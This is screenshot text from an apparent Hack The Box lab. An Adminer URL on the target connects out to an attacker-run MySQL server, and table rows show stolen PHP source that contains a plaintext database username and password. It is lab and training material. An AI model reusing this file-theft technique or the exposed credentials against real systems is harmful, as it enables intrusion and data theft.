 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.15&username=exploituser&db=exploit&select=hack 170%
Google Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box TryHackMe
edit
edit
edit
edit
edit
edit
edit
edit
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
edit $sql = "SELECT * FROM items";
edit $result = $conn->query($sql);
edit
edit if ($result->num_rows > 0) {
edit // output data of each row
edit while($row = $result->fetch_assoc()) {
Load more data
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete
Import